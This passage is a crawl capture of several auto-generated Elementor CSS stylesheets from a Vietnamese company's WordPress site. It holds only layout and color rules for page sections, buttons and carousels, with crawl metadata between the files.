.elementor-642 .elementor-element.elementor-element-19aeb93 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-642 .elementor-element.elementor-element-5de773e .elementor-cta__content{text-align:center;}.elementor-642 .elementor-element.elementor-element-5de773e .elementor-cta:hover .elementor-cta__bg-overlay{background-color:rgba(12,12,12,0.2);}.elementor-642 .elementor-element.elementor-element-5de773e .elementor-cta .elementor-cta__bg, .elementor-642 .elementor-element.elementor-element-5de773e .elementor-cta .elementor-cta__bg-overlay{transition-duration:1000ms;}.elementor-642 .elementor-element.elementor-element-5de773e > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-642 .elementor-element.elementor-element-a32c134 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-642 .elementor-element.elementor-element-65f3891 .ae-element-post-title{text-align:left;}.elementor-642 .elementor-element.elementor-element-65f3891 .ae-element-post-title:hover{color:#00a49a;}.elementor-642 .elementor-element.elementor-element-65f3891 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-642 .elementor-element.elementor-element-65f3891 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-642 .elementor-element.elementor-element-a4dbf51 .ae-custom-tax-wrapper{text-align:left;}.elementor-642 .elementor-element.elementor-element-a4dbf51 .ae-custom-tax a{color:#54595f;}.elementor-642 .elementor-element.elementor-element-a4dbf51 .ae-custom-tax .ae-term-item{color:#54595f;}.elementor-642 .elementor-element.elementor-element-a4dbf51 .ae-custom-tax a:hover{color:#00a49a;}.elementor-642 .elementor-element.elementor-element-a4dbf51 .ae-custom-tax *{font-family:"Barlow", Sans-serif;font-weight:500;}.elementor-642 .elementor-element.elementor-element-a4dbf51 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-642 .elementor-element.elementor-element-7c96c44 .elementor-spacer-inner{height:5px;}.elementor-642 .elementor-element.elementor-element-7c96c44 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-642 .elementor-element.elementor-element-df9fc4e .ae-custom-tax-wrapper{text-align:left;}.elementor-642 .elementor-element.elementor-element-df9fc4e .ae-custom-tax a{color:#54595f;}.elementor-642 .elementor-element.elementor-element-df9fc4e .ae-custom-tax .ae-term-item{color:#54595f;margin:0px 0px 0px 0px;}.elementor-642 .elementor-element.elementor-element-df9fc4e .ae-custom-tax a:hover{color:#00a49a;}.elementor-642 .elementor-element.elementor-element-df9fc4e .ae-custom-tax *{font-family:"Barlow", Sans-serif;font-weight:500;}.elementor-642 .elementor-element.elementor-element-df9fc4e .ae-custom-tax-label{color:#7a7a7a;font-family:"Barlow", Sans-serif;font-weight:400;}.elementor-642 .elementor-element.elementor-element-df9fc4e > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-642 .elementor-element.elementor-element-f3524a6 .elementor-spacer-inner{height:12px;}.elementor-642 .elementor-element.elementor-element-f3524a6 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-642 .elementor-element.elementor-element-6b529dc a.elementor-button, .elementor-642 .elementor-element.elementor-element-6b529dc .elementor-button{font-family:"Barlow", Sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:0.6px;background-color:#00a49a;border-radius:0px 0px 0px 0px;}.elementor-642 .elementor-element.elementor-element-6b529dc a.elementor-button:hover, .elementor-642 .elementor-element.elementor-element-6b529dc .elementor-button:hover, .elementor-642 .elementor-element.elementor-element-6b529dc a.elementor-button:focus, .elementor-642 .elementor-element.elementor-element-6b529dc .elementor-button:focus{background-color:#007770;}.elementor-642 .elementor-element.elementor-element-6b529dc > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-642 .elementor-element.elementor-element-9886a58:not(.elementor-motion-effects-element-type-background), .elementor-642 .elementor-element.elementor-element-9886a58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-642 .elementor-element.elementor-element-9886a58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-642 .elementor-element.elementor-element-9886a58 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: http://htd-vn.com/wp-content/uploads/elementor/css/post-2519.css?ver=1739506154
body_size: 1949
content:
.elementor-2519 .elementor-element.elementor-element-af00dea .elementor-spacer-inner{height:50px;}.elementor-2519 .elementor-element.elementor-element-af00dea > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-f5be7d7{text-align:center;}.elementor-2519 .elementor-element.elementor-element-f5be7d7.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-2519 .elementor-element.elementor-element-f5be7d7 .elementor-heading-title{text-transform:uppercase;line-height:1.3em;}.elementor-2519 .elementor-element.elementor-element-f5be7d7 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-c5929d3 .elementor-divider-separator{border-top-style:solid;border-top-width:3px;border-top-color:#ffffff;width:10%;}.elementor-2519 .elementor-element.elementor-element-c5929d3 .elementor-divider{text-align:center;padding-top:2px;padding-bottom:2px;}.elementor-2519 .elementor-element.elementor-element-c5929d3 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-f453adc .elementor-spacer-inner{height:50px;}.elementor-2519 .elementor-element.elementor-element-f453adc > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-72c97b0:not(.elementor-motion-effects-element-type-background), .elementor-2519 .elementor-element.elementor-element-72c97b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://htd-vn.com/wp-content/uploads/2020/07/roof-drainage-img.png");background-position:bottom left;background-size:cover;}.elementor-2519 .elementor-element.elementor-element-72c97b0 > .elementor-background-overlay{background-color:#007770;opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2519 .elementor-element.elementor-element-72c97b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2519 .elementor-element.elementor-element-363ff4e .elementor-spacer-inner{height:30px;}.elementor-2519 .elementor-element.elementor-element-363ff4e > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-7c1403b .elementor-heading-title{text-transform:uppercase;letter-spacing:-0.4px;}.elementor-2519 .elementor-element.elementor-element-7c1403b > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-d1e3233 .elementor-divider-separator{border-top-style:solid;border-top-width:3px;width:15%;}.elementor-2519 .elementor-element.elementor-element-d1e3233 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-2519 .elementor-element.elementor-element-d1e3233 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-b48af43 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-96e2fd8 .jet-download, .elementor-2519 .elementor-element.elementor-element-96e2fd8 .jet-download__text{text-align:left;}.elementor-2519 .elementor-element.elementor-element-96e2fd8 .jet-download{background-color:#00a49a;padding:15px 20px 15px 20px;border-radius:0px 0px 0px 0px;}.elementor-2519 .elementor-element.elementor-element-96e2fd8  .jet-download__label{font-weight:600;}.elementor-2519 .elementor-element.elementor-element-96e2fd8 .jet-download:hover{background-color:#007770;border-radius:0px 0px 0px 0px;}.elementor-2519 .elementor-element.elementor-element-96e2fd8 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-cd4e163.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2519 .elementor-element.elementor-element-cd4e163.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;justify-content:flex-start;}.elementor-2519 .elementor-element.elementor-element-cd4e163 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2519 .elementor-element.elementor-element-cd4e163 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2519 .elementor-element.elementor-element-5d60772{text-align:center;}.elementor-2519 .elementor-element.elementor-element-5d60772 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-8227a39 .elementor-divider-separator{border-top-style:solid;border-top-width:1px;border-top-color:#d6d6d6;width:100%;}.elementor-2519 .elementor-element.elementor-element-8227a39 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-2519 .elementor-element.elementor-element-8227a39 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-2ddc7e3 .elementor-spacer-inner{height:50px;}.elementor-2519 .elementor-element.elementor-element-2ddc7e3 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-3c11621.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2519 .elementor-element.elementor-element-3c11621.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;justify-content:flex-start;}.elementor-2519 .elementor-element.elementor-element-3c11621 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2519 .elementor-element.elementor-element-3c11621 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2519 .elementor-element.elementor-element-97dac33{text-align:center;}.elementor-2519 .elementor-element.elementor-element-97dac33 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-865fea2 .elementor-heading-title{text-transform:uppercase;}.elementor-2519 .elementor-element.elementor-element-865fea2 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-18eaa77 .elementor-divider-separator{border-top-style:solid;border-top-width:3px;width:15%;}.elementor-2519 .elementor-element.elementor-element-18eaa77 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-2519 .elementor-element.elementor-element-18eaa77 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-1d61170{line-height:1.2em;letter-spacing:0px;}.elementor-2519 .elementor-element.elementor-element-1d61170 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-e689d7c .jet-download, .elementor-2519 .elementor-element.elementor-element-e689d7c .jet-download__text{text-align:left;}.elementor-2519 .elementor-element.elementor-element-e689d7c .jet-download{background-color:#00a49a;padding:15px 20px 15px 20px;border-radius:0px 0px 0px 0px;}.elementor-2519 .elementor-element.elementor-element-e689d7c  .jet-download__label{font-weight:600;}.elementor-2519 .elementor-element.elementor-element-e689d7c .jet-download:hover{background-color:#007770;border-radius:0px 0px 0px 0px;}.elementor-2519 .elementor-element.elementor-element-e689d7c > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-26bc7af .elementor-spacer-inner{height:50px;}.elementor-2519 .elementor-element.elementor-element-26bc7af > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-afcec6a .elementor-heading-title{text-transform:uppercase;}.elementor-2519 .elementor-element.elementor-element-afcec6a > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-e4f106f .elementor-divider-separator{border-top-style:solid;border-top-width:1px;border-top-color:#d6d6d6;width:100%;}.elementor-2519 .elementor-element.elementor-element-e4f106f .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-2519 .elementor-element.elementor-element-e4f106f > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-08ca088 .jet-carousel.elementor-slick-slider .jet-carousel__item{padding:05px 05px 05px 05px;}.elementor-2519 .elementor-element.elementor-element-08ca088 .jet-carousel.elementor-slick-slider{margin-right:-05px;margin-left:-05px;}.elementor-2519 .elementor-element.elementor-element-08ca088 .jet-carousel.elementor-slick-slider .jet-carousel__item .jet-carousel__item-inner{margin:20px 0px 0px 0px;}.elementor-2519 .elementor-element.elementor-element-08ca088 .jet-carousel__content{text-align:left;}.elementor-2519 .elementor-element.elementor-element-08ca088  .jet-carousel__content .jet-carousel__item-text, .elementor-2519 .elementor-element.elementor-element-08ca088 .jet-banner__text{font-size:0.9em;}.elementor-2519 .elementor-element.elementor-element-08ca088 .jet-carousel__content .jet-carousel__item-text{margin:5px 0px 0px 0px;}.elementor-2519 .elementor-element.elementor-element-08ca088 .jet-banner__text{margin:5px 0px 0px 0px;}.elementor-2519 .elementor-element.elementor-element-08ca088 .jet-carousel .jet-arrow{color:#cccccc;font-size:1.4em;border-style:solid;border-width:2px 2px 2px 2px;border-color:#cccccc;border-radius:1px 1px 1px 1px;}.elementor-2519 .elementor-element.elementor-element-08ca088 .jet-carousel .jet-arrow:before{font-size:1.4em;}.elementor-2519 .elementor-element.elementor-element-08ca088 .jet-carousel .jet-arrow:hover{background-color:#00a49a;color:#ffffff;border-style:solid;border-color:#00a49a;}.elementor-2519 .elementor-element.elementor-element-08ca088 .jet-carousel .jet-arrow.prev-arrow{top:-13%;bottom:auto;left:91%;right:auto;}.elementor-2519 .elementor-element.elementor-element-08ca088 .jet-carousel .jet-arrow.next-arrow{top:-13%;bottom:auto;right:1%;left:auto;}.elementor-2519 .elementor-element.elementor-element-08ca088 .jet-carousel .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-2519 .elementor-element.elementor-element-08ca088 .jet-carousel .jet-slick-dots{justify-content:center;}.elementor-2519 .elementor-element.elementor-element-08ca088 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-eac897e .elementor-spacer-inner{height:30px;}.elementor-2519 .elementor-element.elementor-element-eac897e > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-1b86059{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2519 .elementor-element.elementor-element-1b86059 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2519 .elementor-element.elementor-element-54012a0 .elementor-spacer-inner{height:20px;}.elementor-2519 .elementor-element.elementor-element-54012a0 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-63c31cc .elementor-heading-title{text-transform:uppercase;}.elementor-2519 .elementor-element.elementor-element-63c31cc > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-958a43e .elementor-divider-separator{border-top-style:solid;border-top-width:1px;border-top-color:#d6d6d6;width:100%;}.elementor-2519 .elementor-element.elementor-element-958a43e .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-2519 .elementor-element.elementor-element-958a43e > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-12f025c .jet-carousel.elementor-slick-slider .jet-carousel__item{padding:05px 05px 05px 05px;}.elementor-2519 .elementor-element.elementor-element-12f025c .jet-carousel.elementor-slick-slider{margin-right:-05px;margin-left:-05px;}.elementor-2519 .elementor-element.elementor-element-12f025c .jet-carousel.elementor-slick-slider .jet-carousel__item .jet-carousel__item-inner{margin:20px 0px 0px 0px;}.elementor-2519 .elementor-element.elementor-element-12f025c .jet-carousel__content{text-align:left;}.elementor-2519 .elementor-element.elementor-element-12f025c  .jet-carousel__content .jet-carousel__item-text, .elementor-2519 .elementor-element.elementor-element-12f025c .jet-banner__text{font-size:0.9em;}.elementor-2519 .elementor-element.elementor-element-12f025c .jet-carousel__content .jet-carousel__item-text{margin:5px 0px 0px 0px;}.elementor-2519 .elementor-element.elementor-element-12f025c .jet-banner__text{margin:5px 0px 0px 0px;}.elementor-2519 .elementor-element.elementor-element-12f025c .jet-carousel .jet-arrow{color:#cccccc;font-size:1.4em;border-style:solid;border-width:2px 2px 2px 2px;border-color:#cccccc;border-radius:1px 1px 1px 1px;}.elementor-2519 .elementor-element.elementor-element-12f025c .jet-carousel .jet-arrow:before{font-size:1.4em;}.elementor-2519 .elementor-element.elementor-element-12f025c .jet-carousel .jet-arrow:hover{background-color:#00a49a;color:#ffffff;border-style:solid;border-color:#00a49a;}.elementor-2519 .elementor-element.elementor-element-12f025c .jet-carousel .jet-arrow.prev-arrow{top:-13%;bottom:auto;left:91%;right:auto;}.elementor-2519 .elementor-element.elementor-element-12f025c .jet-carousel .jet-arrow.next-arrow{top:-13%;bottom:auto;right:1%;left:auto;}.elementor-2519 .elementor-element.elementor-element-12f025c .jet-carousel .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-2519 .elementor-element.elementor-element-12f025c .jet-carousel .jet-slick-dots{justify-content:center;}.elementor-2519 .elementor-element.elementor-element-12f025c > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-55e431a .elementor-spacer-inner{height:30px;}.elementor-2519 .elementor-element.elementor-element-55e431a > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-9c30c70{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2519 .elementor-element.elementor-element-9c30c70 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2519 .elementor-element.elementor-element-edde1ae .elementor-divider-separator{border-top-style:solid;border-top-width:1px;border-top-color:#e0e0e0;width:100%;}.elementor-2519 .elementor-element.elementor-element-edde1ae .elementor-divider{padding-top:35px;padding-bottom:35px;}.elementor-2519 .elementor-element.elementor-element-edde1ae > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-6097352{text-align:center;}.elementor-2519 .elementor-element.elementor-element-6097352 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-7562fbf .elementor-divider-separator{border-top-style:solid;border-top-width:3px;width:5%;}.elementor-2519 .elementor-element.elementor-element-7562fbf .elementor-divider{text-align:center;padding-top:2px;padding-bottom:2px;}.elementor-2519 .elementor-element.elementor-element-7562fbf > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-f8b79dd > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-50e427b .elementor-spacer-inner{height:30px;}.elementor-2519 .elementor-element.elementor-element-50e427b > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-7bccaf9 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-87c6db8 .elementor-spacer-inner{height:30px;}.elementor-2519 .elementor-element.elementor-element-87c6db8 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-11fe95a .elementor-spacer-inner{height:15px;}.elementor-2519 .elementor-element.elementor-element-11fe95a > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-2b24b57 .elementor-spacer-inner{height:30px;}.elementor-2519 .elementor-element.elementor-element-2b24b57 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-2519 .elementor-element.elementor-element-046cfa6:not(.elementor-motion-effects-element-type-background), .elementor-2519 .elementor-element.elementor-element-046cfa6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f4f4f4;}.elementor-2519 .elementor-element.elementor-element-046cfa6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2519 .elementor-element.elementor-element-046cfa6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-2519 .elementor-element.elementor-element-23f733b{width:14.986%;}.elementor-2519 .elementor-element.elementor-element-6f827ab{width:70.027%;}.elementor-2519 .elementor-element.elementor-element-99a0a9a{width:14.983%;}.elementor-2519 .elementor-element.elementor-element-37a12dc{width:45%;}.elementor-2519 .elementor-element.elementor-element-6340f60{width:4.996%;}.elementor-2519 .elementor-element.elementor-element-cd4e163{width:50%;}.elementor-2519 .elementor-element.elementor-element-3c11621{width:50%;}.elementor-2519 .elementor-element.elementor-element-3d1ea4d{width:4.996%;}.elementor-2519 .elementor-element.elementor-element-23cde2d{width:45%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2519 .elementor-element.elementor-element-37a12dc{width:50%;}.elementor-2519 .elementor-element.elementor-element-6340f60{width:2%;}.elementor-2519 .elementor-element.elementor-element-cd4e163{width:46%;}.elementor-2519 .elementor-element.elementor-element-3c11621{width:46%;}.elementor-2519 .elementor-element.elementor-element-3d1ea4d{width:2%;}.elementor-2519 .elementor-element.elementor-element-23cde2d{width:50%;}.elementor-2519 .elementor-element.elementor-element-3622d3b{width:90%;}.elementor-2519 .elementor-element.elementor-element-076498a{width:90%;}}@media(min-width:1025px){.elementor-2519 .elementor-element.elementor-element-72c97b0:not(.elementor-motion-effects-element-type-background), .elementor-2519 .elementor-element.elementor-element-72c97b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-2519 .elementor-element.elementor-element-af00dea .elementor-spacer-inner{height:20px;}.elementor-2519 .elementor-element.elementor-element-f453adc .elementor-spacer-inner{height:20px;}.elementor-2519 .elementor-element.elementor-element-363ff4e .elementor-spacer-inner{height:15px;}.elementor-2519 .elementor-element.elementor-element-2ddc7e3 .elementor-spacer-inner{height:15px;}.elementor-2519 .elementor-element.elementor-element-26bc7af .elementor-spacer-inner{height:15px;}.elementor-2519 .elementor-element.elementor-element-eac897e .elementor-spacer-inner{height:15px;}.elementor-2519 .elementor-element.elementor-element-54012a0 .elementor-spacer-inner{height:15px;}.elementor-2519 .elementor-element.elementor-element-55e431a .elementor-spacer-inner{height:15px;}.elementor-2519 .elementor-element.elementor-element-edde1ae .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2519 .elementor-element.elementor-element-50e427b .elementor-spacer-inner{height:15px;}}@media(max-width:767px){.elementor-2519 .elementor-element.elementor-element-af00dea .elementor-spacer-inner{height:0px;}.elementor-2519 .elementor-element.elementor-element-c5929d3 .elementor-divider-separator{width:20%;}.elementor-2519 .elementor-element.elementor-element-f453adc .elementor-spacer-inner{height:0px;}.elementor-2519 .elementor-element.elementor-element-363ff4e .elementor-spacer-inner{height:10px;}.elementor-2519 .elementor-element.elementor-element-2ddc7e3 .elementor-spacer-inner{height:10px;}.elementor-2519 .elementor-element.elementor-element-26bc7af .elementor-spacer-inner{height:10px;}.elementor-2519 .elementor-element.elementor-element-08ca088 .jet-carousel .jet-arrow.prev-arrow{top:-11%;bottom:auto;left:75%;right:auto;}.elementor-2519 .elementor-element.elementor-element-08ca088 .jet-carousel .jet-arrow.next-arrow{top:-11%;bottom:auto;}.elementor-2519 .elementor-element.elementor-element-eac897e .elementor-spacer-inner{height:10px;}.elementor-2519 .elementor-element.elementor-element-54012a0 .elementor-spacer-inner{height:10px;}.elementor-2519 .elementor-element.elementor-element-12f025c .jet-carousel .jet-arrow.prev-arrow{top:-11%;bottom:auto;left:75%;right:auto;}.elementor-2519 .elementor-element.elementor-element-12f025c .jet-carousel .jet-arrow.next-arrow{top:-11%;bottom:auto;}.elementor-2519 .elementor-element.elementor-element-55e431a .elementor-spacer-inner{height:10px;}.elementor-2519 .elementor-element.elementor-element-edde1ae .elementor-divider{padding-top:20px;padding-bottom:20px;}.elementor-2519 .elementor-element.elementor-element-50e427b .elementor-spacer-inner{height:10px;}}

--- FILE ---
content_type: text/css
request_url: http://htd-vn.com/wp-content/uploads/elementor/css/post-519.css?ver=1563279000
body_size: 826
content:
.elementor-519 .elementor-element.elementor-element-66958af.elementor-column .elementor-column-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-66958af.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-519 .elementor-element.elementor-element-66958af > .elementor-element-populated{margin:-70px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-29ae5e50.elementor-column .elementor-column-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-29ae5e50.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-519 .elementor-element.elementor-element-50ae0f1 .elementor-spacer-inner{height:0px;}.elementor-519 .elementor-element.elementor-element-50ae0f1 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-519 .elementor-element.elementor-element-5bbafddd .jet-inline-svg{max-width:130px;}.elementor-519 .elementor-element.elementor-element-5bbafddd .jet-inline-svg__wrapper{text-align:center;}.elementor-519 .elementor-element.elementor-element-5bbafddd > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-519 .elementor-element.elementor-element-75367d58.elementor-column .elementor-column-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-75367d58.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-519 .elementor-element.elementor-element-67b5c559.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-519 .elementor-element.elementor-element-67b5c559 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-519 .elementor-element.elementor-element-7eff36fe{color:#ffffff;}.elementor-519 .elementor-element.elementor-element-7eff36fe > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-519 .elementor-element.elementor-element-7dec1d4c:not(.elementor-motion-effects-element-type-background), .elementor-519 .elementor-element.elementor-element-7dec1d4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00a49a;}.elementor-519 .elementor-element.elementor-element-7dec1d4c{border-style:solid;border-width:0px 01px 0px 0px;border-color:rgba(255,255,255,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-519 .elementor-element.elementor-element-7dec1d4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-519 .elementor-element.elementor-element-5595457f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-5595457f.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-519 .elementor-element.elementor-element-5595457f > .elementor-element-populated{margin:-70px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-4b11b952.elementor-column .elementor-column-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-4b11b952.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-519 .elementor-element.elementor-element-a439ed3 .elementor-spacer-inner{height:0px;}.elementor-519 .elementor-element.elementor-element-a439ed3 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-519 .elementor-element.elementor-element-741cd723 .jet-inline-svg{max-width:130px;}.elementor-519 .elementor-element.elementor-element-741cd723 .jet-inline-svg__wrapper{text-align:center;}.elementor-519 .elementor-element.elementor-element-741cd723 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-519 .elementor-element.elementor-element-43918e56.elementor-column .elementor-column-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-43918e56.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-519 .elementor-element.elementor-element-5f61b649.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-519 .elementor-element.elementor-element-5f61b649 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-519 .elementor-element.elementor-element-4a4326fd{color:#ffffff;}.elementor-519 .elementor-element.elementor-element-4a4326fd > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-519 .elementor-element.elementor-element-11928b21:not(.elementor-motion-effects-element-type-background), .elementor-519 .elementor-element.elementor-element-11928b21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00a49a;}.elementor-519 .elementor-element.elementor-element-11928b21{border-style:solid;border-width:0px 01px 0px 0px;border-color:rgba(255,255,255,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-519 .elementor-element.elementor-element-11928b21 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-519 .elementor-element.elementor-element-78d331f6:not(.elementor-motion-effects-element-type-background), .elementor-519 .elementor-element.elementor-element-78d331f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f4f4f4;}.elementor-519 .elementor-element.elementor-element-78d331f6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:70px;margin-bottom:0px;}.elementor-519 .elementor-element.elementor-element-78d331f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-519 .elementor-element.elementor-element-29ae5e50{width:34.364%;}.elementor-519 .elementor-element.elementor-element-75367d58{width:65.546%;}.elementor-519 .elementor-element.elementor-element-4b11b952{width:29.91%;}.elementor-519 .elementor-element.elementor-element-43918e56{width:70%;}}@media(max-width:1024px){.elementor-519 .elementor-element.elementor-element-66958af > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-67b5c559{text-align:center;}.elementor-519 .elementor-element.elementor-element-7eff36fe .elementor-text-editor{text-align:center;}.elementor-519 .elementor-element.elementor-element-5595457f > .elementor-element-populated{margin:0px 0px 0px 